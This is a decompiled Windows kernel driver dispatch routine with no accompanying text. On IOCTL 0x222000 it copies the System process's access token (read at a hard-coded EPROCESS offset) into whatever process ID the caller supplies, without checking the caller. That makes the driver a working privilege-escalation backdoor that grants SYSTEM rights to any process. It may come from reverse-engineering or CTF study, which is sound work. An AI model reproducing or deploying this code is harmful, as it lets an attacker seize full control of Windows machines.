 1 __int64 __fastcall Dispatcher(PDEVICE_OBJECT pDeviceObject, PIRP pIrp)
2 {
3   ULONG OutputBufferLength; // esi
4   struct _IO_STACK_LOCATION *CurrentStackLocation; // rdx
5   void *ProcessId; // rbp
6   __int64 v7; // rbx
7   PEPROCESS Process; // [rsp+30h] [rbp+8h] BYREF
8
9   OutputBufferLength = 0;
10   Process = 0i64;
11   CurrentStackLocation = pIrp->Tail.Overlay.CurrentStackLocation;// IoStackLocation
12   if ( pDeviceObject != DeviceObject )
13     return 0xC0000001i64;
14   if ( CurrentStackLocation->MajorFunction == 14 )
15   {
16     OutputBufferLength = CurrentStackLocation->Parameters.Read.Length;// OutputBufferLength
17     ProcessId = *(void **)pIrp->AssociatedIrp.MasterIrp;// SystemBuffer
18     if ( CurrentStackLocation->Parameters.Read.ByteOffset.LowPart == 0x222000 )// IoControlCode
19     {
20       PsLookupProcessByProcessId((HANDLE)4, &Process);
21       v7 = *((_QWORD *)Process + 0x6B);
22       PsLookupProcessByProcessId(ProcessId, &Process);
23       *((_QWORD *)Process + 0x6B) = v7;
24     }
25   }
26   pIrp->IoStatus.Status = 0;
27   pIrp->IoStatus.Information = OutputBufferLength;
28   IofCompleteRequest(pIrp, 0);
29   return 0i64;
30 }